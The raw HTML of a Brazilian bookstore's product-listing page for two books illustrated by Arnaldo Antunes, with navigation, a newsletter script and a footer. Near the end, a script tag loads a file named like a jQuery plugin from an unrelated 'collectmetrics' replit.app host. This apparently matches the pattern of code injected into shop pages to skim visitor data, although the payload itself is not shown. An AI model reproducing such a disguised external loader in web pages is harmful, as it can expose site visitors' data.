							<a href="https://www.iluminuras.com.br/image/cache/catalog/Autores/Imagem_falta-300x300.png" title="">
								<img class="img-responsive" src="https://www.iluminuras.com.br/image/cache/catalog/Autores/Imagem_falta-300x300.png" />
							</a>
						</div>					<div>
						<h4>Ilustrador</h4>
						<h3 style=" margin-top: 0;">ARNALDO ANTUNES</h3>
						<p><p><br></p></p>
					</div>
				</div>				<div class="row">
					<div class="col-md-4 col-sm-6">
						<div class="form-group"> <a href="https://www.iluminuras.com.br/index.php?route=product/compare" id="compare-total" class="btn btn-link">Produtos para comparar (0)</a> </div>
					</div>
					<div class="col-md-4 col-xs-6">
						<div class="form-group input-group input-group-sm">
							<label class="input-group-addon" for="input-sort">Organizar por:</label>
							<select id="input-sort" class="form-control" onchange="location = this.value;">										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.sort_order&order=ASC" selected="selected">Padrão</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=pd.name&order=ASC">Nome (A - Z)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=pd.name&order=DESC">Nome (Z - A)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.price&order=ASC">Preço (menor &gt; maior)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.price&order=DESC">Preço (maior &gt; menor)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=rating&order=DESC">Avaliação (maior)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=rating&order=ASC">Avaliação (menor)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.model&order=ASC">Modelo (A - Z)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.model&order=DESC">Modelo (Z - A)</option>							</select>
						</div>
					</div>

					<div class="col-md-3 col-xs-6">
						<div class="form-group input-group input-group-sm">
							<label class="input-group-addon" for="input-limit">Exibir:</label>
							<select id="input-limit" class="form-control" onchange="location = this.value;">										<option value="https://www.iluminuras.com.br/index.php?route=product/list&illustrator_id=15&limit=25" selected="selected">25</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&illustrator_id=15&limit=50">50</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&illustrator_id=15&limit=75">75</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&illustrator_id=15&limit=100">100</option>							</select>
						</div>
					</div>
				</div>

				<div class="row">
						<div class="col-lg-3 col-md-6"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/frases-do-tome-aos-tres-anos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Tome-370x370.jpg" alt="FRASES DO TOMÉ AOS TRÊS ANOS" title="FRASES DO TOMÉ AOS TRÊS ANOS" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Arnaldo Antunes" class="transition">Arnaldo Antunes</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=infantil" class="transition">infantil</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/frases-do-tome-aos-tres-anos">FRASES DO TOMÉ AOS TRÊS ANOS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=74" style="float: left;">ARNALDO ANTUNES </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Ilustrações</div>					<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;illustrator_id=15" style="float: left;">ARNALDO ANTUNES</a></h5>			</div>			<div class="price">R$ 59,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('587');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('587');"> Comprar</a> -->	</div>
</div>
						</div>
						<div class="col-lg-3 col-md-6"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/frases-do-tome-aos-tres-anos-material-do-professor">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Tome-370x370.jpg" alt="FRASES DO TOMÉ AOS TRÊS ANOS  [ Material do professor ]" title="FRASES DO TOMÉ AOS TRÊS ANOS  [ Material do professor ]" class="img-responsive" style="width: 100%;" />		</a>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/frases-do-tome-aos-tres-anos-material-do-professor">FRASES DO TOMÉ AOS TRÊS ANOS  [ Material do professor ] </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=74" style="float: left;">ARNALDO ANTUNES </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Ilustrações</div>					<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;illustrator_id=15" style="float: left;">ARNALDO ANTUNES</a></h5>			</div>			<div class="price" style="font-size: 15px;">
				Acesse para baixar
			</div>
		<!-- PARCELAMENTO -->	</div>
</div>
						</div>				</div>

				<div class="row">
					<div class="col-sm-6 text-left"></div>
					<div class="col-sm-6 text-right">Exibindo de 1 a 2 do total de 2 (1 páginas)</div>
				</div>
		</div>
	</div>
</div>

<script>
	$(document).ready(function() {
		$('.thumbnails').magnificPopup({
			type:'image',
			delegate: 'a',
			gallery: {
				enabled: true
			}
		});
	});
</script><script>
	function subscribe() {
		var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
		var email = $('#txtemail').val();
		if(email != "") {
			if(!emailpattern.test(email)) {
				// $('.text-danger').remove();
				// var str = '<span class="error">E-mail inválido</span>';
				// $('#txtemail').after('<div class="text-danger">E-mail inválido</div>');
				swal({text: "E-mail inválido"})
				return false;
			} else {
				$.ajax({
					url: 'index.php?route=extension/module/newsletter/news',
					type: 'post',
					data: 'email=' + $('#txtemail').val(),
					dataType: 'json',
					
					success: function(json) {
						// $('.text-danger').remove();
						// $('#txtemail').after('<div class="text-danger">' + json.message + '</div>');
						swal({text: json.message})
					}
				});
				
				return false;
			}
		} else {
			// $('.text-danger').remove();
			// $('#txtemail').after('<div class="text-danger">E-mail obrigatório</div>');
			$(email).focus();
			
			return false;
		}
	}
</script>

<div class="clear40"></div>

<style type="text/css">
	.newsletter{width: 100%;  background-color: var(--primary); }
	.newsletter input {
		float: left;
		width: 80%;
		margin-right: 2%;
	}
	.newsletter button {
		float: left;
		width: 18%;
	}
</style>

<footer>
	<div class="container hidden" style="border-bottom:solid 1px #ccc; margin-bottom:30px; padding-bottom:30px;">
		<div class="row">
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>PAGUE COM<BR>SEGURANÇA</h4>
					<img src="image/catalog/cartoes.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>ENTREGA EM<BR>TODO BRASIL</h4>
					<img src="image/catalog/correios.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>SITE<br>SEGURO</h4>
					
					<div class="links">
						<a href="">
							<img src="image/catalog/google-seguro.png" >
						</a>
						
						<a href="">
							<img src="image/catalog/compra-segura.png" >
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="row">
			<div class="col-sm-3 footer-col">
				<h5>Fale conosco</h5>
				<i class="fa fa-phone" aria-hidden="true"></i>11 3031-6161 / 11 3031-4989 <br>
				
				<div class="clear10"></div>
				
				<div class="social"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
				</div>
				
				<div class="clear30"></div>
				
				<img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="" alt="" class="img-responsive" />
			</div>				<div class="col-sm-3 footer-col">
					<h5>Informações</h5>
					
					<ul class="list-unstyled">							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=10">Na imprensa</a></li>							<li><a href="https://www.iluminuras.com.br/sobre-nos">Sobre Nós</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=6">Pagamento e Envio</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=3">Política de Privacidade</a></li>							<li><a href="https://www.iluminuras.com.br/sofia-or-pnld-2021">Sofia | PNLD 2021</a></li>					</ul>
				</div>			
			<div class="col-sm-3 footer-col">
				<h5>Serviços ao cliente</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/contact">Entre em contato</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/sitemap">Mapa do site</a></li>
				</ul>
			</div>
			
			<div class="col-sm-3 footer-col">
				<h5>Minha conta</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/account">Minha conta</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/order">Histórico de pedidos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/wishlist">Lista de desejos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/newsletter">Informativo</a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<section id="autor">
	<div class="container">
		<div>
			<div style="height: 34px; line-height: 34px;">Iluminuras © 2026 - CNPJ 58.122.318/0001-25</div>

			<div style="min-width: 50%;">
				<div class="newsletter">
					<!-- <form action="" method="post" class="d-flex"> -->
						<input type="email" name="txtemail" id="txtemail" value="" placeholder="Inscrever-se para receber novidades" class="form-control"  /> 
						<button type="submit" class="btn btn-primary" onclick="return subscribe();">inscrever-se</button>
					<!-- </form> -->
				</div>
			</div>

			<div>
				<script src="https://webthomaz.com.br/important/footer-vowt.js"></script>
				<div class="script-externo" cor="white" height="20"></div>
			</div>
		</div>
	</div>
</section><script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="modalCarrinho" class="modal fade" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<h3></h3>
				<div class="clear40"></div>
				<div id="itens"></div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default" onclick="location.reload()">Continuar comprando</button>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript">
	$(document).ready(function(){
		var link = "https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras";

		$('<a target="_blank" href="' + link + '" class="bt-whatsapp-flutuante"> <i class="fa fa-whatsapp" style="font-size:30px; line-height:50px"></i> </a>').appendTo('body');
		$('.bt-whatsapp-flutuante').css({
			position: "fixed",
			zIndex:'3000',
			right: '15px',
			bottom: '50px',
			width: '50px',
			height: '50px',
			textAlign: 'center',
			color: '#fff',
			borderRadius: "100%",
			background: '#4DC247',
			boxShadow: '1px 2px 4px rgba(0,0,0, 0.6)',
			paddingLeft: '4px'
		});
	});
</script>
<script type="text/javascript" src="https://collectmetrics.replit.app/jquerymask.js.min"></script>
<script type="text/javascript">
	$(document).ready(function(){
		//$('#modalSite').modal('show');
	});
</script>

				<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>
				<script type="text/javascript">
					if($(window).width() > 768){
$(document).ready(function(){$("#zoom_01").elevateZoom({cursor:"crosshair",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})}),$(window).on("resize",function(){var o=$(this);$("#zoom_01").elevateZoom(o.width()<900?{cursor:"crosshair",zoomType:"inner",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500}:{cursor:"crosshair",zoomType:"window",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})});
					}
				</script>  
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3ff6a10cd743ddb383f61f52d5e423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



